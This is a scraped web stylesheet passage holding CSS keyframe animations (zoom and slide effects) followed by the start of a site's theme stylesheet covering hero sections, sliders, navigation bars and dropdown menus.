		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
	from {
		opacity: 1
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	to {
		opacity: 0
	}
}

@keyframes zoomOut {
	from {
		opacity: 1
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	to {
		opacity: 0
	}
}

.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}

@-webkit-keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
		transform: scale(.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

@keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
		transform: scale(.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}

@-webkit-keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
		transform: scale(.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

@keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
		transform: scale(.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}

@-webkit-keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}

@-webkit-keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

@keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

@keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}


--- FILE ---
content_type: text/css
request_url: http://www.geospan.cn/css/theme.css
body_size: 27615
content:
/*
// CONTENT
// ------------------------------------

 1. Global
 2. Heros
 3. Headers
 4. Typography
 5. Buttons
 6. Icon Features
 7. Accordian
 8. Video Embeds
 9. Alerts
 10. Icon Lists
 11. Google Maps
 12. Lists
 13. Progress Bars & Circles
 14. Tabs
 15. Boxes
 16. Breadcrumbs
 17. Spacing
 18. Sections
 19. Portfolio
 20. Subscribe Form
 21. Contact Form
 22. Footers
 23. Blog
 24. Shop
 25. Colors 
 26. Pages

/*---------- GLOBAL STYLES ----------*/
html {  
    overflow-y: scroll;
    -webkit-backface-visibility: hidden;
    backface-visibility: initial;
} 
html, 
body {
	height: 100%;
    min-height: 100%; 
} 
body {  
    line-height: 1.4em;   
    font-family: "Microsoft YaHei", sans-serif;
    color: #292929;
    opacity: 0;
    -webkit-font-smoothing: subpixel-antialiased;
}
::selection {
  text-shadow: none;
  background: black;
  color: white;
} 
::-moz-selection {
  text-shadow: none;
  background: black;
  color: white;
}
:focus {
    outline: none;
}  
a {
    color: #888;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
} 
a:hover,
a:focus {
    text-decoration: none;
    outline: none; 
} 
a.highlight:hover {
    color: #999;
}
@media (min-width: 1200px) {
    .container {
        width: 90%;
    }  
}   

/*---------- HEROS ----------*/

/* Page Title Hero */
.page-hero .hero-content {
    padding-top: 55px;
}

.page-title-content {
    display: table-cell;
    height: 100%;
    vertical-align: middle; 
    padding-top: 67px;
}
.page-title h1 {
    margin: 0; 
}
.page-title hr {
    margin: 28px auto 32px auto!important;
}

/* Hero Containers */ 
.hero-fullscreen { 
    position: relative; 
	width: 100%;
	height: 100%;  
    background-color: #0f1112; 
}
.hero-fullwidth { 
    position: relative; 
	width: 100%;
	height: 70%;  
    background-color: #0f1112; 
} 
.page-hero { 
    position: relative; 
	width: 100%;
	height: 45%; 
    background-color: #0f1112; 
}
.page-title { 
    position: relative; 
	width: 100%;
	height: 410px; 
    background-color: #f5f5f5;
    color: #191a1c;  
    display: table; 
}  
@media (max-width:992px) {
    .page-title {
        height: 300px;
    }
}
.hero-video {
    background-color: transparent;
    position: relative;
    overflow: hidden;
}
#vossen-youtube {
    position: absolute;
    background-color: #0f1112;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -9;
    overflow: hidden;
}

/* Map Parallax Hero */
.map-hero { 
    position: relative; 
	width: 100%;
	height: 55%; 
    z-index: -1;
}
.map-parallax {
	position: fixed; 
	width: 100%;
	height: 45%;  
    z-index: -3;
} 
@media (max-width:992px) {  
    .hero-fullscreen { 
        top: -57px!important;  
        margin-bottom: -57px!important;  
    }  
    .hero-fullwidth { 
        top: -57px!important;  
        margin-bottom: -57px!important;  
    }  
    .page-title { 
        margin-top: 0;
    } 
}

/* Hero Content */
.hero-container {
    position: relative;
    display: table; 
    height: 100%;
    text-align: center;
    margin: 0 auto;
    padding-top: 70px;
    z-index: 11;
} 
.hero-content {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}
@media (max-width:992px) { 
    .hero-container {
        padding-top: 60px;
        top: 0!important;
    }
    .hero-content { 
        text-align: center;
    }
    .scroll-opacity {
        opacity: 1!important;
    }
    .page-title-content { 
        padding-top: 0;
    }
}
#video{
	position: absolute;z-index: 9;min-width: 100%;min-height: 100%;top: 50%;left: 50%;overflow: hidden;opacity: 1;transition: 2s opacity;transform: translateX(-50%) translateY(-50%);
}
/* Hero Slider */ 
.hero-slider,
.hero-slider .owl-stage-outer,
.hero-slider .owl-wrapper-outer,
.hero-slider .owl-height,
.hero-slider .owl-stage,
.hero-slider .owl-wrapper,
.hero-slider .owl-item {
    height: 100% !important;    
}   
.hero-slider .owl-stage { 
}
.hero-slider .slide { 
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    height: 100%!important; 
    overflow: hidden;
}    
.owl-item .appear {
    opacity: 0;
    margin-top: 100px!important; 
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
} 
.owl-item .appear {   
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
} 
.owl-item.active .appear {
    opacity: 1;
    margin-top: 0!important;
} 
.owl-controls {   
    margin-top: 0!important;
}
.navigation-thin.owl-theme .owl-controls .owl-nav div {
    color: #FFF;
    display: inline-block; 
    padding: 20px;
    font-size: 42px;
    border-radius: 0;
    background: transparent;  
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}
.navigation-thin.owl-theme .owl-controls .owl-nav div {
    position: absolute;
}  
.navigation-thin.owl-theme .owl-controls .owl-nav div {
    opacity: 0;
}
.navigation-thin:hover.owl-theme .owl-controls .owl-nav div {
    opacity: 1;
}
.navigation-thin .owl-prev {
    margin-left: 40px!important; 
}

.navigation-thin .owl-next {
    margin-right: 40px!important; 
}
.navigation-thin:hover .owl-prev {
    opacity: .8;
    margin-left: 0!important; 
}
.navigation-thin:hover .owl-next {
    opacity: .8;
    margin-right: 0!important; 
}
.navigation-thin .owl-prev:hover,
.navigation-thin .owl-next:hover {
    opacity: 1; 
}
.navigation-thin.owl-theme .owl-controls .owl-nav .owl-prev {
    left: 0;
    top: 50%;
    margin-top: -36px;
}
.navigation-thin.owl-theme .owl-controls .owl-nav .owl-next {
    right: 0;
    top: 50%;
    margin-top: -36px;
}

/* Section Bg Types */
.static {
    width: 100%;
    display: block;  
    background-attachment: local;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
}
.static-hero { 
    background-position: center 0%; 
	background-repeat: no-repeat; 
    background-size: cover;
    top: 0;
    bottom:  0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
.static-hero-content {
    position: relative;
    display: table;
    width: 100%;
    height: 100%;
    text-align: center;
} 
.white-until-load {
    color: #FFF;
}
@media (max-width:992px) {
    .white-until-load {
        color: #191a1c;
    }
}
/* Parallax Backgrounds */
.parallax {
    background-size: cover; 
    position: relative;
    background-position: 50% 50%;
    /*
    z-index: -1;*/
} 
.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;  
    background-image: url(../img/assets/dot-pattern.png);
    background-repeat: repeat;
    background-color: rgba(0,0,0,0.5);
    z-index: 10;
}
.parallax-bg { 
    z-index: -9!important;
    background: #191a1c;
}
.parallax-bg img {
    opacity: 0;
}
/* Content Slider */
.content-slider.owl-carousel .owl-item,
.content-slider.owl-carousel  .owl-item:active {
    cursor: default;
}
.owl-animated-in {
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -o-animation-delay: 1s;
    -ms-animation-delay: 1s;
    animation-delay: 1s;
}
.owl-item p, .owl-item h5, .owl-item h1 {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {
    animation-duration: 0.6s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

/*Home Scroll Button*/
.scroll-btn {
    height: 22px;
    width: 22px;
    position: absolute;
    display: block;
    left: 50%;
    bottom: 12px;
    margin-left: -11px; 
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-animation: scroll-btn-animation 1s infinite;
    -moz-animation: scroll-btn-animation 1s infinite;
    -o-animation: scroll-btn-animation 1s infinite;
    animation: scroll-btn-animation 2s infinite;
} 
.scroll-btn i {
    font-size: 0.75em;
    color: #fff;
} 
@keyframes scroll-btn-animation {
	0% { bottom: 0px; }
	30% { bottom: 12px; }
	60% { bottom: 4px; }
    90% { bottom: 12px; }
	100% { bottom: 0px; }
}
@-webkit-keyframes scroll-btn-animation {
	0% { bottom: 0px; }
	30% { bottom: 12px; }
	60% { bottom: 4px; }
    90% { bottom: 12px; }
	100% { bottom: 0px; }
}
@-moz-keyframes scroll-btn-animation {
	0% { bottom: 0px; }
	30% { bottom: 12px; }
	60% { bottom: 4px; }
    90% { bottom: 12px; }
	100% { bottom: 0px; }
}
@-o-keyframes scroll-btn-animation {
	0% { bottom: 0px; }
	30% { bottom: 12px; }
	60% { bottom: 4px; }
    90% { bottom: 12px; }
	100% { bottom: 0px; }
}
 
/*Owl Slider*/  
.owl-dot {
    display: inline-block;
    padding: 6px 2px;
    position: relative;
}
.owl-theme .owl-controls .owl-dot span {
    width: 4px;
    height: 4px;
    margin: 2px 2px;
    display: block;
    background: rgba(255,255,255, .4);
    position: relative;
    z-index: 1000 !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; 
    box-shadow: none;
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-theme .owl-controls .owl-dot.active span {
    background: rgba(255,255,255, .9);
    border: none; 
} 
.owl-dots {
    text-align: center;
}
.pagination-in .owl-dots {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 10px;
    left: 0;
    text-align: center;
    z-index: 100 !important; 
}
.dark-pagination.owl-theme .owl-controls .owl-dot span {
    border: none;
    background: rgba(0,0,0, .3);
}
.dark-pagination.owl-theme .owl-controls .owl-dot.active span {
    border: none;
    background: rgba(0,0,0, .7);
}
.light-pagination.owl-theme .owl-controls .owl-dot span,
.light-pagination.owl-theme .owl-controls .owl-dot.active span {
    border: none;
    background: rgba(255,255,255, .3);
}
.white-pagination.owl-theme .owl-controls .owl-dot span,
.white-pagination.owl-theme .owl-controls .owl-dot.active span {
    border: none;
    background: rgba(255,255,255, .9);
}
.owl-carousel .owl-item {
    cursor: move; /* fallback if grab cursor is unsupported */        
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    margin-right: -0.1px!important
}
 /* Applies a "closed-hand" cursor during drag operation. */            
.owl-carousel  .owl-item:active { 
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}   

/* Play Button */
 
.play-btn i { 
    position: relative;
    display: block;
    margin: auto;
    height: 100px;
    width: 100px;
    padding: 60px;
    border: 3px solid #fff;
    border-radius: 50em; 
    transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
}
.play-btn i:before {
    position: absolute;
    top: 32%;
    left: 35%;
    font-size: 48px;
    color: #fff;
}
.play-btn i:hover {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); 
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}
.play-btn.dark i,
.play-btn.dark i:before {
    color: #191a1c;
    border-color: #191a1c;
}

/*---------- HEADERS ----------*/ 
nav {z-index: 3}
nav a {cursor: pointer}
@media (min-width:992px) {
    nav.navbar {
        position: fixed; 
        top: 0;
        right: 0;
        left: 0;
        z-index: 1030;  
        border-radius: 0;
        border: none; 
        box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    }
    nav .nav {
        height: 69px;
        -webkit-transition: height 0.3s;
        -moz-transition: height 0.3s;
        transition: height 0.3s;
    }
    nav.nav-small .nav { 
        height: 54px;
        -webkit-transition: height 0.3s;
        -moz-transition: height 0.3s;
        transition: height 0.3s;
    }
    nav>.container {
        padding-top: 0px;
    }
    nav.nav-small>.container {
        padding-top: 0px;
    }
    .navbar-default .navbar-nav>li {
        display: table;
        height: 100%;
    }
    .navbar-default .navbar-nav>li>a {
        color: #333;
        line-height: 2;
        display: table-cell !important;
        vertical-align: middle;
    }
    .navbar-brand img,
    .nav-small .navbar-brand img {
        -webkit-transition: max-height 0.4s, opacity 0.3s;
        -moz-transition: max-height 0.4s, opacity 0.3s;
        -o-transition: max-height 0.4s, opacity 0.3s;
        -ms-transition: max-height 0.4s, opacity 0.3s;
        transition: max-height 0.4s, opacity 0.3s;
    }
    .nav>li>a {
        display: inline-block; 
        font-family: 'Microsoft YaHei',sans-serif;
        font-size: 14px; 
        font-weight: 400;
        text-transform: uppercase;
        letter-spacing: 1px;
        padding-bottom: 8px;   
    }
    .navbar-brand {
        height: auto;
        margin-left: 0!important;
        position: absolute;
        z-index: 999;
    } 
    .navbar-brand>img { 
        position: absolute; 
        padding-left: 10px;
    } 
    .container>.navbar-collapse {
        padding: 0;
    }
    /* Menu Positioning */
    .navbar-header>.container {
         width: 100%;
         margin: 0;
         padding: 0;
     }
    .navbar-collapse>.container {
         width: 100%;
         margin: 0;
         padding: 0;
     }
    .menu-right {
        float: right;
    }
    .menu-left {
        float: left;
        margin: 0;
    }
    .menu-center {
        float: none;
        margin: 0 auto;
        text-align: center;
    }
    .menu-center>li {
        display: inline-block;
        float: none;
    }
    .label-items-in-cart {
        position: absolute;
        width: 14px;
        height: 14px;
        padding: 3px 0 0 5px;
        font-family: "Open Sans", sans-serif;
        font-weight: 900;
        font-size: 8px;
        color: #fff;
        border-radius: 4em;
        line-height: 1;
        top: 18px; 
        right: 1px;
        -webkit-transition: top 0.3s;
        -moz-transition: top 0.3s;
        transition: top 0.3s;
    }
    .nav-small .label-items-in-cart {
        top: 13px; 
    }
    .nav li.nav-icon:last-child {
        margin-right: 10px;
    }
    .nav li.nav-icon a {
        padding: 16px 8px 14px 8px;
    }
    .nav li.nav-icon a i {
        font-size: 16px;
        line-height: 0;
        padding: 0;
    }
    .nav li.nav-icon .hidden-md {
        display: none;
    }
    .nav li.nav-separator {
        line-height: 0;
        height: 69px;
        margin: 0 16px 0 16px;
        border-left: 1px solid rgba(0,0,0, 0.1);
        transition: height 0.3s;
    }
    nav.nav-small .nav li.nav-separator {
        height: 54px;
        border-left: 1px solid rgba(0,0,0, 0.1);
        transition: height 0.3s;
    }
    
    /* Menu Hover Dropdown */ 
    .dropdown:hover>.dropdown-menu { 
        display: block; 
    } 
    .dropdown-menu>li>a {   
        padding: 12px 15px;   
    }
    .dropdown > ul.dropdown-menu {
        visibility: hidden;
        display: block; 
        opacity: 0;
        -webkit-transition: opacity 0.3s, visibility 0.3s;
        -moz-transition: opacity 0.3s, visibility 0.3s;
        -o-transition: opacity 0.3s, visibility 0.3s;
        -ms-transition: opacity 0.3s, visibility 0.3s;
        transition: opacity 0.3s, visibility 0.3s;
        -webkit-transition-delay: 0.2s;
        transition-delay: 0.2s;
    }
    .dropdown:hover > ul.dropdown-menu {
        visibility: visible;
        opacity: 1;
        display: block;   
    }
    /* Header Mega Menu */    
    .dropdown.megamenu {
        position: static;
    } 
    nav .container {
        position: relative;
    }
    .megamenu>.dropdown-menu {
        left: auto;
    }
    .megamenu .dropdown-menu {
        left: auto;
        right: 0;
    }
    .megamenu .fullwidth {
        margin: 0 30px;
    }
    .megamenu .megamenu-content {
        padding: 21px 21px;
        background: #181818;
    }
    #navbar .container .nav .dropdown a.active {
    color: #cc0000;
}
    .megamenu .megamenu-content a {
        padding: 2px 13px;
    }
    .megamenu .megamenu-content a:hover { 
        background-color: rgba(255,255,255,.04);
            padding-left: 17px;
    }
    .megamenu-content .mg-col {
        padding: 0 15px;
        border-right: 1px dotted rgba(255, 255, 255, 0.12);
    }
    .megamenu-content .mg-col:last-child { 
        border-right: 0px;
    }
    .megamenu-content .mg-col h5 { 
        font-family: "lovelo", sans-serif;
        font-size: 12px;
        color: #ccc;
        letter-spacing: 1px;
        -webkit-transition: color 0.3s; 
        transition: color 0.3s;
    }
    .megamenu-content .mg-col:hover h5 { 
        color: #fff;
        -webkit-transition: color 0.3s; 
        transition: color 0.3s;
    }
    .megamenu .dropdown-menu {
        left: 0;
        right: 0;
    }  
    .megamenu .mega-col-title {  
        font-size: 14px;  
        margin-top: 10px;
        margin-bottom: 10px;
        font-weight: 700;
        line-height: 1.4;
        font-family: "lovelo", sans-serif;
    }
    .megamenu .mega-col-title:hover {  
        background-color: transparent!important;
    }
    .megamenu h5 {
        color: #fff;
        text-transform: uppercase;
        font-size: 12px;
        padding-left: 13px;
        padding-bottom: 5px;
    }
    .megamenu ul {
        list-style:none;
        padding-left:0px;
    }
    .mg-col ul li {
        font-weight: 400;
    }
    .icon-items li a i {
        vertical-align: middle;
        display: inline-block;
        font-size: 11px!important;
        padding-right: 14px!important;
        padding-left: 0px!important;
        margin-top: -2px!important;
    }
}
nav.navbar { 
    background-color: #fff; 
    border-radius: 0;
    margin-bottom: 0; 
}
nav.navbar.nav-grey { 
    background-color: #f9f9f9; 
}
.navbar-brand {
    padding: 0;
} 
.navbar-brand img { 
    max-height: 66px;
}
.nav-small .navbar-brand img { 
    max-height: 54px;
}

/* Menu Items */
.navbar-nav>li>a {
    padding: 16px 11px 14px 11px; 
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
}
.dropdown a {
    display: inline-block!important;
    color: #b2b2b2;
}  
.nav li a i {  
    vertical-align: middle;
    font-size: 6px;
    padding-left: 7px;  
    margin-top: -5px; 
}

/* Menu Multilevel Dropdowns */ 
.dropdown-menu { 
    top: 100%;
    left: 0;  
    float: left;
    min-width: 200px;
    padding: 0;
    margin: 0;  
    font-size: 12.5px;
    line-height: 13px;
    background-color: #181818;
    border: none; 
    border-radius: 0px;
    box-shadow: none;
}
.dropdown-menu>li>a {  
    width: 100%;
    font-size: 12.5px;
    font-weight: 400;
    padding: 13px 25px;
    color: #b2b2b2; 
    border-bottom: 1px dotted #252525;
}
.dropdown-menu>li>a:hover {  
    padding-left: 28px;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover,
.dropdown-menu>li>a:hover {  
    background-color: rgba(255,255,255,0.04);
}
.dropdown-menu>li>ul>li>a:hover {
    padding-left: 18px;
}
.dropdown-menu>li>a:focus {  
    background-color: transparent;
    color: #ccc;
}
.dropdown-menu>li:last-child a {
    border-bottom: none;
    width: 100%;
} 
.dropdown-menu>li>a>i {  
    vertical-align: middle;
    font-size: 7px;
    margin-top: 5.5px; 
}
.dropdown-submenu {
    position:relative;
}
.dropdown-submenu>ul>li>a {  
    width: 100%;
    font-size: 12.5px;
    padding: 12px 15px;  
    color: #b2b2b2;
    border-bottom: 1px dotted #222!important;
}
.dropdown-submenu>ul>li:last-child a {   
    border-bottom: none;
}
.dropdown-submenu>.dropdown-menu {
    top: 5px;
    left:100%;
